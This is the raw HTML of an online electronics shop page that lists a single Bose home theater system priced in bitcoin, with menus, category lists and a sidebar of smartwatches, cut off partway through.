<li id="menu-item-5816" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5816"><a title="Smart Phones &amp; Tablets" href="https://btcshop4u.com/product-category/smart-phones-tablets/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Smart Phones &#038; Tablets</a></li>
<li id="menu-item-5817" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5817"><a title="Cameras &amp; Photography" href="https://btcshop4u.com/product-category/cameras-photography/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Cameras &#038; Photography</a></li>
<li id="menu-item-5818" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5818"><a title="Video Games &amp; Consoles" href="https://btcshop4u.com/product-category/video-games-consoles/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Video Games &#038; Consoles</a></li>
<li id="menu-item-5819" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5819"><a title="Home Entertainment" href="https://btcshop4u.com/product-category/home-entertainment/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Home Entertainment</a></li>
<li id="menu-item-5820" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5820"><a title="Watches" href="https://btcshop4u.com/product-category/watches/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Watches</a></li>
<li id="menu-item-5821" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5821"><a title="Gadgets" href="https://btcshop4u.com/product-category/gadgets/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Gadgets</a></li>
</ul>            </div>
        </div>
<form class="navbar-search" method="get" action="https://btcshop4u.com/" autocomplete="off">
	<label class="sr-only screen-reader-text" for="search">Search for:</label>
	<div class="input-group">
    	<div class="input-search-field">
    		<input type="text" id="search" class="form-control search-field product-search-field" dir="ltr" value="" name="s" placeholder="Search for Products" autocomplete="off" />
    	</div>
    			<div class="input-group-addon search-categories">
			<select  name='product_cat' id='electro_header_search_categories_dropdown' class='postform resizeselect'>
	<option value='0' selected='selected'>All Categories</option>
	<option class="level-0" value="accessories">Accessories</option>
	<option class="level-0" value="cameras-photography">Cameras &amp; Photography</option>
	<option class="level-0" value="gadgets">Gadgets</option>
	<option class="level-0" value="home-entertainment">Home Entertainment</option>
	<option class="level-0" value="laptops-computers">Laptops &amp; Computers</option>
	<option class="level-0" value="smart-phones-tablets">Smart Phones &amp; Tablets</option>
	<option class="level-0" value="video-games-consoles">Video Games &amp; Consoles</option>
	<option class="level-0" value="13-inch">13 inch</option>
	<option class="level-0" value="watches">Watches</option>
	<option class="level-0" value="gold">Gold</option>
	<option class="level-0" value="mining-machine">Mining Machine</option>
</select>
		</div>
				<div class="input-group-btn">
			<input type="hidden" id="search-param" name="post_type" value="product" />
			<button type="submit" class="btn btn-secondary"><i class="ec ec-search"></i></button>
		</div>
	</div>
	</form>
<div class="header-icons"><div class="header-icon" data-toggle="tooltip" data-placement="bottom" data-title="Compare">
            <a href="https://btcshop4u.com/compare/" data-wpel-link="internal" rel="nofollow noopener noreferrer">
                <i class="ec ec-compare"></i>
                            </a>
        </div><div class="header-icon" data-toggle="tooltip" data-placement="bottom" data-title="Wishlist">
        <a href="https://btcshop4u.com/wishlist/" data-wpel-link="internal" rel="nofollow noopener noreferrer">
            <i class="ec ec-favorites"></i>
                    </a>
    </div><div class="header-icon header-icon__cart animate-dropdown dropdown"data-toggle="tooltip" data-placement="bottom" data-title="Cart">
            <a href="https://btcshop4u.com/cart/" data-toggle="dropdown" data-wpel-link="internal" rel="nofollow noopener noreferrer">
                <i class="ec ec-shopping-bag"></i>
                <span class="cart-items-count count header-icon-counter">0</span>
                <span class="cart-items-total-price total-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.000000</bdi></span></span>
            </a>
                                <ul class="dropdown-menu dropdown-menu-mini-cart">
                        <li>
                            <div class="widget_shopping_cart_content">
                              

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


                            </div>
                        </li>
                    </ul>        </div></div><!-- /.header-icons -->                </div>
            </div>
        </div>
        </div>

                    <div class="handheld-header-wrap container hidden-xl-up">
                <div class="handheld-header-v2 handheld-stick-this ">
                            <div class="off-canvas-navigation-wrapper ">
            <div class="off-canvas-navbar-toggle-buttons clearfix">
                <button class="navbar-toggler navbar-toggle-hamburger " type="button">
                    <i class="ec ec-menu"></i>
                </button>
                <button class="navbar-toggler navbar-toggle-close " type="button">
                    <i class="ec ec-close-remove"></i>
                </button>
            </div>

            <div class="off-canvas-navigation" id="default-oc-header">
                <ul id="menu-all-departments-menu-1" class="nav nav-inline yamm"><li id="menu-item-5585" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5585"><a title="Laptops &amp; Computers" href="https://btcshop4u.com/product-category/laptops-computers/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Laptops &#038; Computers</a></li>
<li id="menu-item-5587" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5587"><a title="Smart Phones &amp; Tablets" href="https://btcshop4u.com/product-category/smart-phones-tablets/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Smart Phones &#038; Tablets</a></li>
<li id="menu-item-5595" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5595"><a title="Cameras &amp; Photography" href="https://btcshop4u.com/product-category/cameras-photography/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Cameras &#038; Photography</a></li>
<li id="menu-item-5616" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5616"><a title="Video Games &amp; Consoles" href="https://btcshop4u.com/product-category/video-games-consoles/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Video Games &#038; Consoles</a></li>
<li id="menu-item-5692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5692"><a title="Home Entertainment" href="https://btcshop4u.com/product-category/home-entertainment/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Home Entertainment</a></li>
<li id="menu-item-7026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7026"><a title="Mining Machine" href="https://btcshop4u.com/product-category/mining-machine/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Mining Machine</a></li>
<li id="menu-item-5655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5655"><a title="Watches" href="https://btcshop4u.com/product-category/watches/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Watches</a></li>
<li id="menu-item-5586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5586"><a title="Gadgets" href="https://btcshop4u.com/product-category/gadgets/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Gadgets</a></li>
</ul>            </div>
        </div>
                    <div class="header-logo">
                <a href="https://btcshop4u.com/" class="header-logo-link" data-wpel-link="internal" rel="nofollow noopener noreferrer">
                    <img  alt="Btcshop4u"  width="300" height="70" data-src="https://btcshop4u.com/wp-content/uploads/2021/02/footerlogo.png" class="img-header-logo lazyload" src="[data-uri]" /><noscript><img  alt="Btcshop4u"  width="300" height="70" data-src="https://btcshop4u.com/wp-content/uploads/2021/02/footerlogo.png" class="img-header-logo lazyload" src="[data-uri]" /><noscript><img src="https://btcshop4u.com/wp-content/uploads/2021/02/footerlogo.png" alt="Btcshop4u" class="img-header-logo" width="300" height="70" /></noscript></noscript>
                </a>
            </div>
                    <div class="handheld-header-links">
            <ul class="columns-3">
                                    <li class="search">
                        <a href="" data-wpel-link="internal" rel="nofollow noopener noreferrer">Search</a>			<div class="site-search">
				<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://btcshop4u.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>			</div>
		                    </li>
                                    <li class="my-account">
                        <a href="https://btcshop4u.com/my-account/" data-wpel-link="internal" rel="nofollow noopener noreferrer"><i class="ec ec-user"></i></a>                    </li>
                                    <li class="cart">
                        			<a class="footer-cart-contents" href="https://btcshop4u.com/cart/" title="View your shopping cart" data-wpel-link="internal" rel="nofollow noopener noreferrer">
				<i class="ec ec-shopping-bag"></i>
				<span class="cart-items-count count">0</span>
			</a>
			                    </li>
                            </ul>
        </div>
                        </div>
            </div>
            
    </header><!-- #masthead -->

    
    
    <div id="content" class="site-content" tabindex="-1">
        <div class="container">
        <nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://btcshop4u.com" data-wpel-link="internal" rel="nofollow noopener noreferrer">Home</a><span class="delimiter"><i class="fa fa-angle-right"></i></span>Products tagged &ldquo;channel home theatre&rdquo;</nav><div class="site-content-inner">
    		<div id="primary" class="content-area">
			<main id="main" class="site-main">
			
        
                    
            <div class="woocommerce-notices-wrapper"></div>
			<header class="page-header">
				<h1 class="page-title">channel home theatre</h1>

				<p class="woocommerce-result-count">
	Showing the single result</p>
			</header>

			<div class="shop-control-bar">
			<div class="handheld-sidebar-toggle"><button class="btn sidebar-toggler" type="button"><i class="fas fa-sliders-h"></i><span>Filters</span></button></div><form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Shop order">
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
		</div>            
            		<ul data-view="grid" data-toggle="shop-products" class="products columns-4 columns__wide--5">
			
				<li class="product type-product post-5683 status-publish first instock product_cat-home-theatres product_tag-2-1-home-theater product_tag-2-1-channel product_tag-best-bose-home-theater-system product_tag-bose product_tag-bose-2-1-speakers product_tag-bose-5-1-surround-sound-system product_tag-bose-cinemate product_tag-bose-entertainment-system product_tag-bose-home-theater-speakers product_tag-bose-home-theater-system product_tag-bose-home-theatre product_tag-bose-lifestyle product_tag-bose-lifestyle-235 product_tag-bose-lifestyle-235-2-1-channel-home-theater-system product_tag-bose-sound-system-for-home product_tag-bose-surround-sound product_tag-bose-surround-sound-system product_tag-bose-system product_tag-bose-theater-system product_tag-channel-home-theatre product_tag-entertainment-system product_tag-home-entertainment product_tag-home-entertainment-system product_tag-home-sound-system product_tag-home-speaker-system product_tag-home-theater product_tag-home-theater-sound-system product_tag-home-theater-system product_tag-lifestyle-235 has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="product-outer product-item__outer"><div class="product-inner product-item__inner"><div class="product-loop-header product-item__header"><span class="loop-product-categories"><a href="https://btcshop4u.com/product-category/home-entertainment/home-theatres/" rel="tag nofollow noopener noreferrer" data-wpel-link="internal">Home Theatres</a></span><a href="https://btcshop4u.com/product/bose-lifestyle-235-2-1-channel-home-theater-system/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link" data-wpel-link="internal" rel="nofollow noopener noreferrer"><h2 class="woocommerce-loop-product__title">Bose Lifestyle 235 2.1-Channel Home Theater System</h2><div class="product-thumbnail product-item__thumbnail"><img width="300" height="300"   alt="" data-src="https://btcshop4u.com/wp-content/uploads/2021/03/Bose-Lifestyle-235-2.1-Channel-Home-Theater-System-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://btcshop4u.com/wp-content/uploads/2021/03/Bose-Lifestyle-235-2.1-Channel-Home-Theater-System-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" /></noscript></div></a></div><!-- /.product-loop-header --><div class="product-loop-body product-item__body"><span class="loop-product-categories"><a href="https://btcshop4u.com/product-category/home-entertainment/home-theatres/" rel="tag nofollow noopener noreferrer" data-wpel-link="internal">Home Theatres</a></span><a href="https://btcshop4u.com/product/bose-lifestyle-235-2-1-channel-home-theater-system/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link" data-wpel-link="internal" rel="nofollow noopener noreferrer"><h2 class="woocommerce-loop-product__title">Bose Lifestyle 235 2.1-Channel Home Theater System</h2>		<div class="product-rating">
			<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)
		</div>
				<div class="product-sku">SKU: BTCSHOP4U_4V17V</div></a></div><!-- /.product-loop-body --><div class="product-loop-footer product-item__footer"><div class="price-add-to-cart">
	<span class="price"><span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.009570</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.010000</bdi></span></del></span></span>
<div class="add-to-cart-wrap" data-toggle="tooltip" data-title="Add to cart"><a href="?add-to-cart=5683" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5683" data-product_sku="BTCSHOP4U_4V17V" aria-label="Add to cart: &ldquo;Bose Lifestyle 235 2.1-Channel Home Theater System&rdquo;" aria-describedby="" rel="nofollow noopener noreferrer" data-wpel-link="internal">Add to cart</a></div></div><!-- /.price-add-to-cart --><div class="hover-area"><div class="action-buttons">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-5683  wishlist-fragment on-first-load"
	data-fragment-ref="5683"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:5683,&quot;parent_product_id&quot;:5683,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a href="?add_to_wishlist=5683&#038;_wpnonce=efe81ccf72" class="add_to_wishlist single_add_to_wishlist" data-product-id="5683" data-product-type="simple" data-original-product-id="5683" data-title="Add to wishlist" rel="nofollow noopener noreferrer" data-wpel-link="internal">
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://btcshop4u.com?action=yith-woocompare-add-product&amp;id=5683" class="add-to-compare-link" data-product_id="5683" data-wpel-link="internal" rel="nofollow noopener noreferrer">Compare</a></div></div></div><!-- /.product-loop-footer --></div><!-- /.product-inner --></div><!-- /.product-outer --></li>

			
		</ul>
		
            		<div class="shop-control-bar-bottom">
			<p class="woocommerce-result-count">
	Showing the single result</p>
		</div>
		
        
    			</main><!-- #main -->
		</div><!-- #primary -->

		

<div id="sidebar" class="sidebar" role="complementary">
<aside id="electro_product_categories_widget-1" class="widget woocommerce widget_product_categories electro_widget_product_categories"><ul class="product-categories "><li class="product_cat"><span>Browse Categories</span><ul>	<li class="cat-item cat-item-236"><a href="https://btcshop4u.com/product-category/13-inch/" data-wpel-link="internal" rel="nofollow noopener noreferrer">13 inch <span class="count">(1)</span></a>
</li>
	<li class="cat-item cat-item-44"><a href="https://btcshop4u.com/product-category/accessories/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Accessories <span class="count">(16)</span></a>
<ul class='children'>
	<li class="cat-item cat-item-55"><a href="https://btcshop4u.com/product-category/accessories/cases/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Cases <span class="count">(7)</span></a>
</li>
	<li class="cat-item cat-item-58"><a href="https://btcshop4u.com/product-category/accessories/chargers/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Chargers <span class="count">(4)</span></a>
</li>
	<li class="cat-item cat-item-74"><a href="https://btcshop4u.com/product-category/accessories/headphones/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Headphones <span class="count">(3)</span></a>
</li>
	<li class="cat-item cat-item-104"><a href="https://btcshop4u.com/product-category/accessories/power-banks/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Power Banks <span class="count">(2)</span></a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-53"><a href="https://btcshop4u.com/product-category/cameras-photography/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Cameras &amp; Photography <span class="count">(4)</span></a>
<ul class='children'>
	<li class="cat-item cat-item-158"><a href="https://btcshop4u.com/product-category/cameras-photography/cameras/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Cameras <span class="count">(4)</span></a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-64"><a href="https://btcshop4u.com/product-category/gadgets/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Gadgets <span class="count">(25)</span></a>
<ul class='children'>
	<li class="cat-item cat-item-65"><a href="https://btcshop4u.com/product-category/gadgets/gadgets-accesories/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Gadgets &amp; Accesories <span class="count">(2)</span></a>
</li>
	<li class="cat-item cat-item-119"><a href="https://btcshop4u.com/product-category/gadgets/smartwatches/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Smartwatches <span class="count">(23)</span></a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-800"><a href="https://btcshop4u.com/product-category/gold/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Gold <span class="count">(6)</span></a>
<ul class='children'>
	<li class="cat-item cat-item-806"><a href="https://btcshop4u.com/product-category/gold/bars-rounds/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Bars &amp; Rounds <span class="count">(2)</span></a>
</li>
	<li class="cat-item cat-item-801"><a href="https://btcshop4u.com/product-category/gold/coins/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Coins <span class="count">(4)</span></a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-75"><a href="https://btcshop4u.com/product-category/home-entertainment/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Home Entertainment <span class="count">(15)</span></a>
<ul class='children'>
	<li class="cat-item cat-item-76"><a href="https://btcshop4u.com/product-category/home-entertainment/home-theatres/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Home Theatres <span class="count">(2)</span></a>
</li>
	<li class="cat-item cat-item-107"><a href="https://btcshop4u.com/product-category/home-entertainment/projectors/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Projectors <span class="count">(1)</span></a>
</li>
	<li class="cat-item cat-item-125"><a href="https://btcshop4u.com/product-category/home-entertainment/speakers/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Speakers <span class="count">(6)</span></a>
</li>
	<li class="cat-item cat-item-132"><a href="https://btcshop4u.com/product-category/home-entertainment/tvs/" data-wpel-link="internal" rel="nofollow noopener noreferrer">TVs <span class="count">(6)</span></a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-81"><a href="https://btcshop4u.com/product-category/laptops-computers/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Laptops &amp; Computers <span class="count">(41)</span></a>
<ul class='children'>
	<li class="cat-item cat-item-161"><a href="https://btcshop4u.com/product-category/laptops-computers/computer-accessories/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Computer Accessories <span class="count">(11)</span></a>
</li>
	<li class="cat-item cat-item-167"><a href="https://btcshop4u.com/product-category/laptops-computers/desktop-computers/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Desktop Computers <span class="count">(4)</span></a>
</li>
	<li class="cat-item cat-item-179"><a href="https://btcshop4u.com/product-category/laptops-computers/laptops-laptops-computers/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Laptops <span class="count">(25)</span></a>
</li>
	<li class="cat-item cat-item-87"><a href="https://btcshop4u.com/product-category/laptops-computers/mac-computers-laptops/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Mac Computers <span class="count">(1)</span></a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-900"><a href="https://btcshop4u.com/product-category/mining-machine/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Mining Machine <span class="count">(17)</span></a>
</li>
	<li class="cat-item cat-item-115"><a href="https://btcshop4u.com/product-category/smart-phones-tablets/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Smart Phones &amp; Tablets <span class="count">(99)</span></a>
<ul class='children'>
	<li class="cat-item cat-item-185"><a href="https://btcshop4u.com/product-category/smart-phones-tablets/powerbanks/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Powerbanks <span class="count">(1)</span></a>
</li>
	<li class="cat-item cat-item-116"><a href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Smartphones <span class="count">(94)</span></a>
</li>
	<li class="cat-item cat-item-117"><a href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones-tablets/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Smartphones &amp; Tablets <span class="count">(4)</span></a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-136"><a href="https://btcshop4u.com/product-category/video-games-consoles/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Video Games &amp; Consoles <span class="count">(3)</span></a>
<ul class='children'>
	<li class="cat-item cat-item-940"><a href="https://btcshop4u.com/product-category/video-games-consoles/playstation/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Playstation <span class="count">(1)</span></a>
</li>
	<li class="cat-item cat-item-143"><a href="https://btcshop4u.com/product-category/video-games-consoles/xbox/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Xbox <span class="count">(2)</span></a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-424"><a href="https://btcshop4u.com/product-category/watches/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Watches <span class="count">(18)</span></a>
<ul class='children'>
	<li class="cat-item cat-item-425"><a href="https://btcshop4u.com/product-category/watches/wristwatches/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Wristwatches <span class="count">(18)</span></a>
</li>
</ul>
</li>
</ul></li></ul></aside><aside id="electro_products_filter-1" class="widget widget_electro_products_filter"><h3 class="widget-title">Filters</h3><aside id="woocommerce_price_filter-1" class="widget woocommerce widget_price_filter"><h3 class="widget-title">Price</h3>
<form method="get" action="https://btcshop4u.com/product-tag/channel-home-theatre/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">Min price</label>
			<input type="text" id="min_price" name="min_price" value="0" data-min="0" placeholder="Min price" />
			<label class="screen-reader-text" for="max_price">Max price</label>
			<input type="text" id="max_price" name="max_price" value="10" data-max="10" placeholder="Max price" />
						<button type="submit" class="button">Filter</button>
			<div class="price_label" style="display:none;">
				Price: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
</form>

</aside>				<script type="text/javascript">
					jQuery( document ).ready( function(){
						jQuery('.widget_electro_products_filter .widget .widget-title + ul').hideMaxListItems({
							'max': 5,
							'speed': 500,
							'moreText': "+ Show more",
							'lessText': "- Show less",
						});
						if( jQuery('.widget_electro_products_filter > .widget').length == 0 ) {
							jQuery('.widget_electro_products_filter').hide();
						}
					} );
				</script>
				</aside><aside id="woocommerce_products-2" class="widget woocommerce widget_products"><h3 class="widget-title">Latest Products</h3><ul class="product_list_widget"><li>
	
	<a href="https://btcshop4u.com/product/amazfit-gts-global-version-smart-watch/" data-wpel-link="internal" rel="nofollow noopener noreferrer">
		<img width="300" height="300"   alt="" decoding="async" data-srcset="https://btcshop4u.com/wp-content/uploads/2023/12/Amazfit-GTS-Global-Version-Smart-Watch-300x300.webp 300w, https://btcshop4u.com/wp-content/uploads/2023/12/Amazfit-GTS-Global-Version-Smart-Watch-150x150.webp 150w, https://btcshop4u.com/wp-content/uploads/2023/12/Amazfit-GTS-Global-Version-Smart-Watch-768x768.webp 768w, https://btcshop4u.com/wp-content/uploads/2023/12/Amazfit-GTS-Global-Version-Smart-Watch-600x600.webp 600w, https://btcshop4u.com/wp-content/uploads/2023/12/Amazfit-GTS-Global-Version-Smart-Watch-100x100.webp 100w, https://btcshop4u.com/wp-content/uploads/2023/12/Amazfit-GTS-Global-Version-Smart-Watch.webp 1000w"  data-src="https://btcshop4u.com/wp-content/uploads/2023/12/Amazfit-GTS-Global-Version-Smart-Watch-300x300.webp" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://btcshop4u.com/wp-content/uploads/2023/12/Amazfit-GTS-Global-Version-Smart-Watch-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://btcshop4u.com/wp-content/uploads/2023/12/Amazfit-GTS-Global-Version-Smart-Watch-300x300.webp 300w, https://btcshop4u.com/wp-content/uploads/2023/12/Amazfit-GTS-Global-Version-Smart-Watch-150x150.webp 150w, https://btcshop4u.com/wp-content/uploads/2023/12/Amazfit-GTS-Global-Version-Smart-Watch-768x768.webp 768w, https://btcshop4u.com/wp-content/uploads/2023/12/Amazfit-GTS-Global-Version-Smart-Watch-600x600.webp 600w, https://btcshop4u.com/wp-content/uploads/2023/12/Amazfit-GTS-Global-Version-Smart-Watch-100x100.webp 100w, https://btcshop4u.com/wp-content/uploads/2023/12/Amazfit-GTS-Global-Version-Smart-Watch.webp 1000w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>		<span class="product-title">Amazfit GTS Global Version Smart Watch</span>
	</a>

				
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.017499</bdi></span></span>
	</li>
<li>
	
	<a href="https://btcshop4u.com/product/new-amazfit-falcon-smartwatch-premium-multisport-gps-smart-watch-150-sports-modes-for-android-ios-phone/" data-wpel-link="internal" rel="nofollow noopener noreferrer">
		<img width="300" height="300"   alt="" decoding="async" data-srcset="https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-Falcon-Smartwatch-Premium-Multisport-GPS-Smart-Watch-150-Sports-Modes-For-Android-IOS-Phone-300x300.webp 300w, https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-Falcon-Smartwatch-Premium-Multisport-GPS-Smart-Watch-150-Sports-Modes-For-Android-IOS-Phone-1024x1024.webp 1024w, https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-Falcon-Smartwatch-Premium-Multisport-GPS-Smart-Watch-150-Sports-Modes-For-Android-IOS-Phone-150x150.webp 150w, https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-Falcon-Smartwatch-Premium-Multisport-GPS-Smart-Watch-150-Sports-Modes-For-Android-IOS-Phone-768x768.webp 768w, https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-Falcon-Smartwatch-Premium-Multisport-GPS-Smart-Watch-150-Sports-Modes-For-Android-IOS-Phone-600x600.webp 600w, https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-Falcon-Smartwatch-Premium-Multisport-GPS-Smart-Watch-150-Sports-Modes-For-Android-IOS-Phone-100x100.webp 100w, https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-Falcon-Smartwatch-Premium-Multisport-GPS-Smart-Watch-150-Sports-Modes-For-Android-IOS-Phone.webp 1500w"  data-src="https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-Falcon-Smartwatch-Premium-Multisport-GPS-Smart-Watch-150-Sports-Modes-For-Android-IOS-Phone-300x300.webp" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-Falcon-Smartwatch-Premium-Multisport-GPS-Smart-Watch-150-Sports-Modes-For-Android-IOS-Phone-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-Falcon-Smartwatch-Premium-Multisport-GPS-Smart-Watch-150-Sports-Modes-For-Android-IOS-Phone-300x300.webp 300w, https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-Falcon-Smartwatch-Premium-Multisport-GPS-Smart-Watch-150-Sports-Modes-For-Android-IOS-Phone-1024x1024.webp 1024w, https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-Falcon-Smartwatch-Premium-Multisport-GPS-Smart-Watch-150-Sports-Modes-For-Android-IOS-Phone-150x150.webp 150w, https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-Falcon-Smartwatch-Premium-Multisport-GPS-Smart-Watch-150-Sports-Modes-For-Android-IOS-Phone-768x768.webp 768w, https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-Falcon-Smartwatch-Premium-Multisport-GPS-Smart-Watch-150-Sports-Modes-For-Android-IOS-Phone-600x600.webp 600w, https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-Falcon-Smartwatch-Premium-Multisport-GPS-Smart-Watch-150-Sports-Modes-For-Android-IOS-Phone-100x100.webp 100w, https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-Falcon-Smartwatch-Premium-Multisport-GPS-Smart-Watch-150-Sports-Modes-For-Android-IOS-Phone.webp 1500w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>		<span class="product-title">New Amazfit Falcon Smartwatch Premium Multisport GPS Smart Watch 150 Sports Modes For Android IOS Phone</span>
	</a>

				
